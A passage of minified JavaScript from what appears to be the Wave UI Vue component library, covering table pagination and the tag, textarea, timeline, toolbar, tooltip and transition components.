     *  - If a total is given for update, trust it blindly (could come from a backend), and recompute
     *    the rest as long as itemsPerPage is defined.
     *  - If a page is given for update, it will navigate to that page.
     *  - If an itemsPerPage is given for update, it will navigate to that page.
     */
    updatePaginationConfig({ itemsPerPage: e, page: t, total: o }) {
      if (o && (this.paginationConfig.total = o), e !== void 0) {
        this.paginationConfig.itemsPerPage = e, e = e || this.paginationConfig.total, this.paginationConfig.page = t || this.paginationConfig.page || 1, t = this.paginationConfig.page, o = this.paginationConfig.total;
        const n = e * t;
        this.paginationConfig.start = 1, this.paginationConfig.end = o >= n ? n : o % n, this.paginationConfig.pagesCount = Math.ceil(o / e);
      }
      t && this.goToPage(t);
    },
    /**
     * Goes to a given page or to the next or previous page.
     *
     * @param {Number|String} page a number to go to a specific page or `-1`, `+1` for prev & next page.
     */
    async goToPage(e) {
      ["-1", "+1"].includes(e) ? this.paginationConfig.page += +e : this.paginationConfig.page = e;
      const { itemsPerPage: t, total: o } = this.paginationConfig;
      this.paginationConfig.page = Math.max(1, this.paginationConfig.page), this.paginationConfig.start = t * (this.paginationConfig.page - 1) + 1, this.paginationConfig.end = this.paginationConfig.start - 1 + (t || o), typeof this.fetch == "function" && await this.callApiFetch();
    },
    /**
     * Call a user provided fetch function in order to fetch table items from an API.
     * While waiting for the call to resolve, nothing in the table will change.
     */
    async callApiFetch() {
      const { page: e, start: t, end: o, total: n, itemsPerPage: s } = this.paginationConfig;
      return await this.fetch({
        page: e,
        start: t,
        end: o || n,
        total: n,
        itemsPerPage: s || n,
        sorting: this.activeSorting
      });
    }
  },
  created() {
    this.sort ? this.activeSorting = Array.isArray(this.sort) ? this.sort : [this.sort] : this.activeSorting = [], (this.expandedRows || []).length && (this.expandedRowsInternal = this.expandedRows), (this.selectedRows || []).length && (this.selectedRowsInternal = this.selectedRows), this.pagination && this.initPagination();
  },
  watch: {
    sort(e) {
      e ? this.activeSorting = Array.isArray(e) ? e : [e] : this.activeSorting = [];
    },
    expandableRows(e) {
      e ? e.toString() === "1" && (this.expandedRowsInternal = this.expandedRowsInternal.slice(0, 1)) : this.expandedRowsInternal = [];
    },
    expandedRows(e) {
      this.expandedRowsInternal = Array.isArray(e) && e.length ? this.expandedRows : [];
    },
    selectableRows(e) {
      e ? e.toString() === "1" && (this.selectedRowsInternal = this.selectedRowsInternal.slice(0, 1)) : this.selectedRowsInternal = [];
    },
    selectedRows(e) {
      this.selectedRowsInternal = Array.isArray(e) && e.length ? this.selectedRows : [];
    },
    "pagination.page"(e) {
      this.updatePaginationConfig({ page: e });
    },
    "pagination.itemsPerPage"(e) {
      this.updatePaginationConfig({ itemsPerPage: e });
    },
    "pagination.total"(e) {
      this.updatePaginationConfig({ total: e });
    }
  }
}, tb = /* @__PURE__ */ b(eb, [["render", Zg]]), ob = window.Vue.renderSlot, ib = window.Vue.withModifiers, Er = window.Vue.openBlock, Tr = window.Vue.createElementBlock, nb = window.Vue.createCommentVNode, sb = window.Vue.withKeys, lb = window.Vue.normalizeClass, rb = window.Vue.normalizeStyle, ab = ["role", "aria-pressed", "tabindex"];
function db(e, t, o, n, s, i) {
  return Er(), Tr("span", {
    class: lb(["w-tag", i.classes]),
    onClick: t[1] || (t[1] = (l) => {
      e.$emit("update:modelValue", !o.modelValue), e.$emit("input", !o.modelValue);
    }),
    onKeypress: t[2] || (t[2] = sb((l) => {
      e.$emit("update:modelValue", !o.modelValue), e.$emit("input", !o.modelValue);
    }, ["enter"])),
    role: o.modelValue !== -1 && "button",
    "aria-pressed": o.modelValue !== -1 && (o.modelValue ? "true" : "false"),
    tabindex: o.modelValue !== -1 && 0,
    style: rb(i.styles)
  }, [
    ob(e.$slots, "default"),
    o.closable && o.modelValue ? (Er(), Tr("i", {
      key: 0,
      class: "w-icon w-tag__closable wi-cross",
      onClick: t[0] || (t[0] = ib((l) => {
        e.$emit("update:modelValue", !1), e.$emit("input", !1);
      }, ["stop"])),
      role: "icon",
      "aria-hidden": "true"
    })) : nb("", !0)
  ], 46, ab);
}
const ub = {
  name: "w-tag",
  props: {
    modelValue: { type: [Boolean, Number], default: -1 },
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    closable: { type: Boolean },
    outline: { type: Boolean },
    noBorder: { type: Boolean },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["input", "update:modelValue"],
  computed: {
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        [`size--${this.presetSize}`]: !0,
        "w-tag--dark": this.dark,
        "w-tag--light": this.light,
        "w-tag--clickable": this.modelValue !== -1,
        "w-tag--outline": this.outline,
        "w-tag--no-border": this.noBorder || this.shadow,
        "w-tag--tile": this.tile,
        "w-tag--round": this.round,
        "w-tag--shadow": this.shadow
      };
    },
    styles() {
      return {
        width: (isNaN(this.width) ? this.width : `${this.width}px`) || null,
        height: (isNaN(this.height) ? this.height : `${this.height}px`) || null
      };
    }
  }
}, cb = /* @__PURE__ */ b(ub, [["render", db]]), io = window.Vue.renderSlot, no = window.Vue.toDisplayString, so = window.Vue.createTextVNode, ui = window.Vue.normalizeClass, Pe = window.Vue.openBlock, Et = window.Vue.createElementBlock, He = window.Vue.createCommentVNode, xn = window.Vue.Fragment, hb = window.Vue.resolveComponent, Rn = window.Vue.withCtx, Pn = window.Vue.createBlock, pb = window.Vue.vModelText, Ir = window.Vue.mergeProps, xr = window.Vue.createElementVNode, fb = window.Vue.withDirectives, mb = window.Vue.resolveDynamicComponent, wb = ["for"], gb = ["id", "name", "placeholder", "rows", "cols", "readonly", "aria-readonly", "disabled", "required", "tabindex"], bb = ["for"];
function yb(e, t, o, n, s, i) {
  const l = hb("w-icon");
  return Pe(), Pn(mb(e.formRegister ? "w-form-element" : "div"), Ir({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.inputValue, disabled: e.isDisabled, readonly: e.isReadonly, isFocused: s.isFocused }, {
    valid: e.valid,
    "onUpdate:valid": t[6] || (t[6] = (r) => e.valid = r),
    wrap: i.hasLabel && o.labelPosition !== "inside",
    onReset: t[7] || (t[7] = (r) => {
      e.$emit("update:modelValue", s.inputValue = ""), e.$emit("input", "");
    }),
    class: i.classes,
    style: e.$attrs.style
  }), {
    default: Rn(() => [
      o.labelPosition === "left" ? (Pe(), Et(xn, { key: 0 }, [
        e.$slots.default || o.label ? (Pe(), Et("label", {
          key: 0,
          class: ui(["w-textarea__label w-textarea__label--left w-form-el-shakable", e.labelClasses]),
          for: `w-textarea--${e._.uid}`
        }, [
          io(e.$slots, "default", {}, () => [
            so(no(o.label), 1)
          ])
        ], 10, wb)) : He("", !0)
      ], 64)) : He("", !0),
      xr("div", {
        class: ui(["w-textarea__textarea-wrap", i.inputWrapClasses])
      }, [
        io(e.$slots, "icon-left", {
          inputId: `w-textarea--${e._.uid}`
        }, () => [
          o.innerIconLeft ? (Pe(), Pn(l, {
            key: 0,
            class: "w-textarea__icon w-textarea__icon--inner-left",
            tag: "label",
            for: `w-textarea--${e._.uid}`,
            onClick: t[0] || (t[0] = (r) => e.$emit("click:inner-icon-left", r))
          }, {
            default: Rn(() => [
              so(no(o.innerIconLeft), 1)
            ]),
            _: 1
          }, 8, ["for"])) : He("", !0)
        ]),
        fb(xr("textarea", Ir({
          class: "w-textarea__textarea",
          ref: "textarea",
          "onUpdate:modelValue": t[1] || (t[1] = (r) => s.inputValue = r)
        }, i.attrs, {
          onInput: t[2] || (t[2] = (...r) => i.onInput && i.onInput(...r)),
          onFocus: t[3] || (t[3] = (...r) => i.onFocus && i.onFocus(...r)),
          onBlur: t[4] || (t[4] = (...r) => i.onBlur && i.onBlur(...r)),
          id: `w-textarea--${e._.uid}`,
          name: e.inputName,
          placeholder: o.placeholder || null,
          rows: o.rows || null,
          cols: o.cols || null,
          readonly: e.isReadonly || null,
          "aria-readonly": e.isReadonly ? "true" : "false",
          disabled: e.isDisabled || null,
          required: e.required || null,
          tabindex: e.tabindex || null
        }), null, 16, gb), [
          [pb, s.inputValue]
        ]),
        o.labelPosition === "inside" && i.showLabelInside ? (Pe(), Et(xn, { key: 0 }, [
          e.$slots.default || o.label ? (Pe(), Et("label", {
            key: 0,
            class: ui(["w-textarea__label w-textarea__label--inside w-form-el-shakable", e.labelClasses])
          }, [
            io(e.$slots, "default", {}, () => [
              so(no(o.label), 1)
            ])
          ], 2)) : He("", !0)
        ], 64)) : He("", !0),
        io(e.$slots, "icon-right", {
          inputId: `w-textarea--${e._.uid}`
        }, () => [
          o.innerIconRight ? (Pe(), Pn(l, {
            key: 0,
            class: "w-textarea__icon w-textarea__icon--inner-right",
            tag: "label",
            for: `w-textarea--${e._.uid}`,
            onClick: t[5] || (t[5] = (r) => e.$emit("click:inner-icon-right", r))
          }, {
            default: Rn(() => [
              so(no(o.innerIconRight), 1)
            ]),
            _: 1
          }, 8, ["for"])) : He("", !0)
        ])
      ], 2),
      o.labelPosition === "right" ? (Pe(), Et(xn, { key: 1 }, [
        e.$slots.default || o.label ? (Pe(), Et("label", {
          key: 0,
          class: ui(["w-textarea__label w-textarea__label--right w-form-el-shakable", e.labelClasses]),
          for: `w-textarea--${e._.uid}`
        }, [
          io(e.$slots, "default", {}, () => [
            so(no(o.label), 1)
          ])
        ], 10, bb)) : He("", !0)
      ], 64)) : He("", !0)
    ]),
    _: 3
  }, 16, ["valid", "wrap", "class", "style"]);
}
const vb = {
  name: "w-textarea",
  mixins: [Se],
  inheritAttrs: !1,
  // The attrs should only be added to the textarea not the wrapper.
  props: {
    modelValue: { default: "" },
    label: { type: String },
    labelPosition: { type: String, default: "inside" },
    innerIconLeft: { type: String },
    innerIconRight: { type: String },
    // When label is inside, allows to move the label above on focus or when filled.
    staticLabel: { type: Boolean },
    placeholder: { type: String },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String, default: "primary" },
    outline: { type: Boolean },
    shadow: { type: Boolean },
    noAutogrow: { type: Boolean },
    resizable: { type: Boolean },
    // Toggle the HTML built-in bottom right corner resize handle.
    tile: { type: Boolean },
    rows: { type: [Number, String], default: 3 },
    cols: { type: [Number, String] },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur", "click:inner-icon-left", "click:inner-icon-right"],
  data() {
    return {
      inputValue: this.modelValue,
      isFocused: !1,
      // When autogrow, calculate the height from the number of carriage return & font size.
      height: null,
      lineHeight: null,
      paddingY: null
    };
  },
  computed: {
    attrs() {
      const { class: e, style: t, ...o } = this.$attrs;
      return o;
    },
    hasValue() {
      return this.inputValue || this.inputValue === 0;
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    showLabelInside() {
      return !this.staticLabel || !this.hasValue && !this.placeholder;
    },
    classes() {
      return {
        "w-textarea": !0,
        "w-textarea--disabled": this.isDisabled,
        "w-textarea--readonly": this.isReadonly,
        [`w-textarea--${this.hasValue ? "filled" : "empty"}`]: !0,
        "w-textarea--focused": this.isFocused && !this.isReadonly,
        "w-textarea--dark": this.dark,
        "w-textarea--light": this.light,
        "w-textarea--resizable": this.resizable,
        "w-textarea--floating-label": this.hasLabel && this.labelPosition === "inside" && !this.staticLabel,
        "w-textarea--no-padding": !this.outline && !this.bgColor && !this.shadow,
        "w-textarea--has-placeholder": this.placeholder,
        "w-textarea--inner-icon-left": this.innerIconLeft,
        "w-textarea--inner-icon-right": this.innerIconRight,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    },
    inputWrapClasses() {
      return {
        [this.valid === !1 ? this.validationColor : this.color]: this.color || this.valid === !1,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-textarea__textarea-wrap--tile": this.tile,
        // Box adds a padding on input. If there is a bgColor or shadow, a padding is needed.
        "w-textarea__textarea-wrap--box": this.outline || this.bgColor || this.shadow,
        "w-textarea__textarea-wrap--underline": !this.outline,
        "w-textarea__textarea-wrap--shadow": this.shadow,
        "w-textarea__textarea-wrap--no-padding": !this.outline && !this.bgColor && !this.shadow
      };
    },
    textareaStyles() {
      return this.noAutogrow || this.resizable ? {} : {
        height: this.height ? `${this.height}px` : null
      };
    }
  },
  methods: {
    onInput() {
      !this.noAutogrow && !this.resizable && this.computeHeight(), this.$emit("update:modelValue", this.inputValue), this.$emit("input", this.inputValue);
    },
    onFocus(e) {
      this.isFocused = !0, this.$emit("focus", e);
    },
    onBlur(e) {
      this.isFocused = !1, this.$emit("blur", e);
    },
    computeHeight() {
      this.$refs.textarea.style.height = "";
      const e = (this.$refs.textarea.scrollHeight - this.paddingY) / this.lineHeight, t = Math.max(e, this.rows) * this.lineHeight + this.paddingY;
      this.$refs.textarea.style.height = t + "px";
    },
    getLineHeight() {
      const e = window.getComputedStyle(this.$refs.textarea, null);
      this.lineHeight = parseFloat(e.getPropertyValue("line-height")), this.paddingY = parseFloat(e.getPropertyValue("padding-top")), this.paddingY += parseFloat(e.getPropertyValue("padding-bottom"));
    }
  },
  mounted() {
    !this.noAutogrow && !this.resizable && (this.getLineHeight(), this.computeHeight());
  },
  watch: {
    modelValue(e) {
      this.inputValue = e, this.$nextTick(this.computeHeight);
    },
    resizable(e) {
      e ? this.height = null : this.noAutogrow || this.getLineHeight();
    },
    noAutogrow(e) {
      e ? this.getLineHeight() : this.height = null;
    }
  }
}, _b = /* @__PURE__ */ b(vb, [["render", yb]]), Cb = window.Vue.renderList, kb = window.Vue.Fragment, ci = window.Vue.openBlock, Dn = window.Vue.createElementBlock, Vb = window.Vue.toDisplayString, Sb = window.Vue.createTextVNode, $b = window.Vue.resolveDynamicComponent, An = window.Vue.normalizeClass, Bb = window.Vue.withCtx, Eb = window.Vue.createBlock, Rr = window.Vue.renderSlot, Pr = window.Vue.createElementVNode;
window.Vue.createCommentVNode;
const Tb = ["innerHTML"], Ib = ["innerHTML"];
function xb(e, t, o, n, s, i) {
  return ci(), Dn("ul", {
    class: An(["w-timeline", i.classes])
  }, [
    (ci(!0), Dn(kb, null, Cb(o.items, (l, r) => (ci(), Dn("li", {
      class: "w-timeline-item",
      key: r
    }, [
      (ci(), Eb($b(l[o.itemIconKey] || o.icon ? "w-icon" : "div"), {
        class: An(["w-timeline-item__bullet", { [l[o.itemColorKey] || o.color]: l[o.itemColorKey] || o.color }])
      }, {
        default: Bb(() => [
          Sb(Vb(l[o.itemIconKey] || o.icon), 1)
        ]),
        _: 2
      }, 1032, ["class"])),
      e.$slots[`item.${r + 1}`] ? Rr(e.$slots, `item.${r + 1}`, {
        key: 1,
        item: l,
        index: r + 1
      }) : Rr(e.$slots, "item", {
        key: 0,
        item: l,
        index: r + 1
      }, () => [
        Pr("div", {
          class: An(["w-timeline-item__title", { [l[o.itemColorKey] || o.color]: l[o.itemColorKey] || o.color }]),
          innerHTML: l[o.itemTitleKey]
        }, null, 10, Tb),
        Pr("div", {
          class: "w-timeline-item__content",
          innerHTML: l[o.itemContentKey]
        }, null, 8, Ib)
      ])
    ]))), 128))
  ], 2);
}
const Rb = {
  name: "w-timeline",
  props: {
    items: { type: [Array, Number], required: !0 },
    color: { type: String },
    icon: { type: String },
    itemTitleKey: { type: String, default: "title" },
    itemContentKey: { type: String, default: "content" },
    itemIconKey: { type: String, default: "icon" },
    itemColorKey: { type: String, default: "color" },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    classes() {
      return {
        "w-timeline--dark": this.dark,
        "w-timeline--light": this.light
      };
    }
  }
}, Pb = /* @__PURE__ */ b(Rb, [["render", xb]]), Db = window.Vue.renderSlot, Ab = window.Vue.normalizeClass, Nb = window.Vue.normalizeStyle, Mb = window.Vue.openBlock, Lb = window.Vue.createElementBlock;
function Ob(e, t, o, n, s, i) {
  return Mb(), Lb("div", {
    class: Ab(["w-toolbar", i.classes]),
    style: Nb(i.styles)
  }, [
    Db(e.$slots, "default")
  ], 6);
}
const zb = {
  name: "w-toolbar",
  props: {
    color: { type: String },
    bgColor: { type: String },
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    bottom: { type: Boolean },
    vertical: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    width: { type: [Number, String], default: null },
    height: { type: [Number, String], default: null },
    noBorder: { type: Boolean },
    shadow: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    // Return the height value if defined, or false otherwise.
    toolbarHeight() {
      const e = this.height;
      return e && parseInt(e) == e ? e + "px" : e;
    },
    // Return the width value if defined, or false otherwise.
    toolbarWidth() {
      const e = this.width;
      return e && parseInt(e) == e ? e + "px" : e;
    },
    classes() {
      return {
        [this.color]: !!this.color,
        [`${this.bgColor}--bg`]: !!this.bgColor,
        "w-toolbar--dark": this.dark,
        "w-toolbar--light": this.light,
        "w-toolbar--absolute": !!this.absolute,
        "w-toolbar--fixed": !!this.fixed,
        [`w-toolbar--${this.bottom ? "bottom" : "top"}`]: !this.vertical,
        [`w-toolbar--vertical w-toolbar--${this.right ? "right" : "left"}`]: this.vertical,
        "w-toolbar--no-border": this.noBorder,
        "w-toolbar--shadow": !!this.shadow
      };
    },
    styles() {
      return {
        height: this.height && !this.vertical ? this.toolbarHeight : null,
        width: this.width && this.vertical ? this.toolbarWidth : null
      };
    }
  }
}, Fb = /* @__PURE__ */ b(zb, [["render", Ob]]), Dr = window.Vue.renderSlot, Kb = window.Vue.normalizeClass, Wb = window.Vue.normalizeStyle, Ar = window.Vue.openBlock, Nr = window.Vue.createElementBlock, jb = window.Vue.createCommentVNode, Hb = window.Vue.Transition, qb = window.Vue.withCtx, Ub = window.Vue.createVNode, Xb = window.Vue.Fragment;
function Yb(e, t, o, n, s, i) {
  return Ar(), Nr(Xb, null, [
    Dr(e.$slots, "activator", { on: i.activatorEventHandlers }),
    Ub(Hb, {
      name: i.transitionName,
      appear: ""
    }, {
      default: qb(() => [
        e.detachableVisible ? (Ar(), Nr("div", {
          class: Kb(["w-tooltip", i.classes]),
          ref: "detachable",
          key: e._.uid,
          style: Wb(i.styles)
        }, [
          Dr(e.$slots, "default")
        ], 6)) : jb("", !0)
      ]),
      _: 3
    }, 8, ["name"])
  ], 64);
}
const Gb = {
  name: "w-tooltip",
  mixins: [Ba],
  props: {
    modelValue: {},
    showOnClick: { type: Boolean },
    color: { type: String },
    bgColor: { type: String },
    noBorder: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    transition: { type: String },
    tooltipClass: { type: [String, Object, Array] },
    persistent: { type: Boolean },
    delay: { type: Number },
    dark: { type: Boolean },
    light: { type: Boolean },
    caption: { type: Boolean },
    // Apply the caption class and style (grey, italic, small).
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    enableTouch: { type: Boolean }
    // Other props in the detachable mixin:
    // detachTo, appendTo, fixed, top, bottom, left, right, alignTop, alignBottom, alignLeft,
    // alignRight, noPosition, zIndex, activator.
  },
  emits: ["input", "update:modelValue", "open", "close"],
  data: () => ({
    detachableVisible: !1,
    hoveringActivator: !1,
    // The tooltip computed top & left coordinates.
    detachableCoords: {
      top: 0,
      left: 0
    },
    detachableEl: null,
    timeoutId: null
  }),
  computed: {
    /**
     * Other computed in the detachable mixin:
     * - `appendToTarget`
     * - `detachableParentEl`
     * - `activatorEl`
     * - `position`
     * - `alignment`
     **/
    tooltipClasses() {
      return Ce(this.tooltipClass);
    },
    transitionName() {
      const e = this.position.replace(/top|bottom/, (t) => ({ top: "up", bottom: "down" })[t]);
      return this.transition || `w-tooltip-slide-fade-${e}`;
    },
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.sm && "md" || this.lg && "lg" || this.xl && "xl" || (this.caption ? "sm" : "md");
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        ...this.tooltipClasses,
        [`w-tooltip--${this.position}`]: !this.noPosition,
        [`w-tooltip--align-${this.alignment}`]: !this.noPosition && this.alignment,
        "w-tooltip--dark": this.dark,
        "w-tooltip--light": this.light,
        "w-tooltip--tile": this.tile,
        "w-tooltip--round": this.round,
        caption: this.caption,
        [`size--${this.size}`]: !0,
        "w-tooltip--shadow": this.shadow,
        "w-tooltip--fixed": this.fixed,
        "w-tooltip--no-border": this.noBorder || this.bgColor,
        "w-tooltip--custom-transition": this.transition
      };
    },
    // The tooltip styles.
    styles() {
      return {
        zIndex: this.zIndex || this.zIndex === 0 || null,
        top: this.detachableCoords.top && `${~~this.detachableCoords.top}px` || null,
        left: this.detachableCoords.left && `${~~this.detachableCoords.left}px` || null,
        "--w-tooltip-bg-color": this.$waveui.colors[this.bgColor] || "rgb(var(--w-base-bg-color-rgb))"
      };
    },
    activatorEventHandlers() {
      let e = {};
      const t = typeof window < "u" && "ontouchstart" in window;
      return !this.showOnClick && !t ? e = {
        focus: this.open,
        blur: this.close,
        mouseenter: (o) => {
          this.hoveringActivator = !0, this.open(o);
        },
        mouseleave: (o) => {
          this.hoveringActivator = !1, this.close();
        }
      } : (this.enableTouch || this.showOnClick) && (e = { click: this.toggle }), e;
    }
  },
  methods: {
    /**
     * Other methods in the `detachable` mixin:
     * - `open`
     * - `getActivatorCoordinates`
     * - `computeDetachableCoords`
     * - `onResize`
     * - `onOutsideMousedown`
     * - `insertInDOM`
     * - `removeFromDOM`
     **/
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    toggle(e) {
      let t = this.detachableVisible;
      typeof window < "u" && "ontouchstart" in window ? !this.enableTouch && !this.showOnClick ? t = !1 : t = !t : e.type === "click" && this.showOnClick ? t = !t : ["mouseenter", "focus"].includes(e.type) && !this.showOnClick ? t = !0 : ["mouseleave", "blur"].includes(e.type) && !this.showOnClick && (t = !1), this.timeoutId = clearTimeout(this.timeoutId), t ? this.open(e) : this.close();
    },
    /**
     * Closes the tooltip. Can happen on:
     * - click of activator
     * - hover outside if showOnHover
     * - click inside tooltip if hideOnTooltipClick.
     * / ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
     *
     * @param {Boolean} force when showOnHover is set to true, hovering tooltip should keep it open.
     *                        But if hideOnTooltipClick is also set to true, this should force close
     *                        even while hovering the tooltip.
     */
    async close(e = !1) {
      this.detachableVisible && (this.showOnHover && !e && (await new Promise((t) => setTimeout(t, 10)), this.showOnHover && this.hoveringActivator) || (this.$emit("update:modelValue", this.detachableVisible = !1), this.$emit("input", !1), this.$emit("close"), document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize)));
    }
  }
  // watch, mounted & beforeDestroy hooks are set in the detachable.js mixin.
}, Jb = /* @__PURE__ */ b(Gb, [["render", Yb]]), Qb = window.Vue.renderSlot, Zb = window.Vue.Transition, ey = window.Vue.mergeProps, ty = window.Vue.withCtx, oy = window.Vue.openBlock, iy = window.Vue.createBlock;
function ny(e, t, o, n, s, i) {
  return oy(), iy(Zb, ey({ name: "bounce" }, e.$props), {
    default: ty(() => [
      Qb(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const sy = {
  name: "w-transition-bounce",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, ly = /* @__PURE__ */ b(sy, [["render", ny]]), ry = window.Vue.renderSlot, ay = window.Vue.Transition, dy = window.Vue.withCtx, uy = window.Vue.openBlock, cy = window.Vue.createBlock;
function hy(e, t, o, n, s, i) {
  return uy(), cy(ay, {
    name: "expand",
    mode: "out-in",
    css: !1,
    onBeforeAppear: i.beforeAppear,
    onAppear: i.appear,
    onAfterAppear: i.afterAppear,
    onBeforeEnter: i.beforeEnter,
    onEnter: i.enter,
    onAfterEnter: i.afterEnter,
    onBeforeLeave: i.beforeLeave,
    onLeave: i.leave,
    onAfterLeave: i.afterLeave
  }, {
    default: dy(() => [
      ry(e.$slots, "default")
    ]),
    _: 3
  }, 8, ["onBeforeAppear", "onAppear", "onAfterAppear", "onBeforeEnter", "onEnter", "onAfterEnter", "onBeforeLeave", "onLeave", "onAfterLeave"]);
}
const py = {
  name: "w-transition-expand",
  props: {
    x: { type: Boolean },
    y: { type: Boolean },
    duration: { type: Number, default: 250 }
  },
  data: () => ({
    el: {
      savedState: !1,
      originalStyles: "",
      width: 0,
      height: 0,
      marginLeft: 0,
      marginRight: 0,
      marginTop: 0,
      marginBottom: 0,
      paddingLeft: 0,
      paddingRight: 0,
      paddingTop: 0,
      paddingBottom: 0,
      borderLeftWidth: 0,
      borderRightWidth: 0,
      borderTopWidth: 0,
      borderBottomWidth: 0
    },
    cleanTransitionCycle: !0
  }),
  computed: {
    animX() {
      return this.x || !this.y;
    },
    animY() {
      return this.y || !this.x;
    }
  },
  methods: {
    beforeAppear(e) {
      this.cleanTransitionCycle && this.saveOriginalInlineStyles(e), this.cleanTransitionCycle = !1;
    },
    appear(e, t) {
      this.show(e), setTimeout(t, this.duration), this.cleanTransitionCycle = !1;
    },
    afterAppear(e) {
      this.applyOriginalStyles(e), e.style.cssText = e.style.cssText.replace("display: none;", ""), this.cleanTransitionCycle = !1;
    },
    beforeEnter(e) {
      this.cleanTransitionCycle && this.saveOriginalInlineStyles(e), this.cleanTransitionCycle = !1;
    },
    enter(e, t) {
      this.show(e), setTimeout(t, this.duration), this.cleanTransitionCycle = !1;
    },
    afterEnter(e) {
      this.applyOriginalStyles(e), e.style.cssText = e.style.cssText.replace("display: none;", ""), this.cleanTransitionCycle = !1;
    },
    beforeLeave(e) {
      this.el.savedState || this.saveComputedStyles(e), this.beforeHide(e), this.cleanTransitionCycle = !1;
    },
    leave(e, t) {
      this.hide(e), setTimeout(t, this.duration), this.cleanTransitionCycle = !1;
    },
    afterLeave(e) {
      this.applyOriginalStyles(e), this.cleanTransitionCycle = !0, this.el.savedState = !1;
    },
    applyHideStyles(e) {
      this.animX && (e.style.width = 0, e.style.marginLeft = 0, e.style.marginRight = 0, e.style.paddingLeft = 0, e.style.paddingRight = 0, e.style.borderLeftWidth = 0, e.style.borderRightWidth = 0), this.animY && (e.style.height = 0, e.style.marginTop = 0, e.style.marginBottom = 0, e.style.paddingTop = 0, e.style.paddingBottom = 0, e.style.borderTopWidth = 0, e.style.borderBottomWidth = 0), e.style.overflow = "hidden";
    },
    applyShowStyles(e) {
      this.animX && (e.style.width = this.el.width + "px", e.style.marginLeft = this.el.marginLeft, e.style.marginRight = this.el.marginRight, e.style.paddingLeft = this.el.paddingLeft, e.style.paddingRight = this.el.paddingRight, e.style.borderLeftWidth = this.el.borderLeftWidth, e.style.borderRightWidth = this.el.borderRightWidth), this.animY && (e.style.height = this.el.height + "px", e.style.marginTop = this.el.marginTop, e.style.marginBottom = this.el.marginBottom, e.style.paddingTop = this.el.paddingTop, e.style.paddingBottom = this.el.paddingBottom, e.style.borderTopWidth = this.el.borderTopWidth, e.style.borderBottomWidth = this.el.borderBottomWidth), e.style.transition = this.duration + "ms ease-in-out";
    },
    applyOriginalStyles(e) {
      e.style.cssText = this.el.originalStyles;
    },
    saveOriginalInlineStyles(e) {
      this.el.originalStyles = e.style.cssText;
    },
    show(e) {
      this.saveComputedStyles(e), this.applyHideStyles(e), setTimeout(() => this.applyShowStyles(e), 20);
    },
    beforeHide(e) {
      this.applyShowStyles(e);
    },
    hide(e) {
      setTimeout(() => this.applyHideStyles(e), 20);
    },
    saveComputedStyles(e) {
      const t = window.getComputedStyle(e, null);
      this.animX && (this.el.width = e.offsetWidth, this.el.marginLeft = t.getPropertyValue("marginLeft"), this.el.marginRight = t.getPropertyValue("marginRight"), this.el.paddingLeft = t.getPropertyValue("paddingLeft"), this.el.paddingRight = t.getPropertyValue("paddingRight"), this.el.borderLeftWidth = t.getPropertyValue("borderLeftWidth"), this.el.borderRightWidth = t.getPropertyValue("borderRightWidth")), this.animY && (this.el.height = e.offsetHeight, this.el.marginTop = t.getPropertyValue("marginTop"), this.el.marginBottom = t.getPropertyValue("marginBottom"), this.el.paddingTop = t.getPropertyValue("paddingTop"), this.el.paddingBottom = t.getPropertyValue("paddingBottom"), this.el.borderTopWidth = t.getPropertyValue("borderTopWidth"), this.el.borderBottomWidth = t.getPropertyValue("borderBottomWidth")), this.el.savedState = !0;
    }
  }
}, fy = /* @__PURE__ */ b(py, [["render", hy]]), my = window.Vue.renderSlot, wy = window.Vue.Transition, gy = window.Vue.mergeProps, by = window.Vue.withCtx, yy = window.Vue.openBlock, vy = window.Vue.createBlock;
function _y(e, t, o, n, s, i) {
  return yy(), vy(wy, gy({ name: "fade" }, e.$props), {
    default: by(() => [
      my(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const Cy = {
  name: "w-transition-fade",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, ky = /* @__PURE__ */ b(Cy, [["render", _y]]), Vy = window.Vue.renderSlot, Sy = window.Vue.Transition, $y = window.Vue.mergeProps, By = window.Vue.withCtx, Ey = window.Vue.openBlock, Ty = window.Vue.createBlock;
function Iy(e, t, o, n, s, i) {
  return Ey(), Ty(Sy, $y({ name: "scale" }, e.$props), {
    default: By(() => [
      Vy(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const xy = {
  name: "w-transition-scale",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
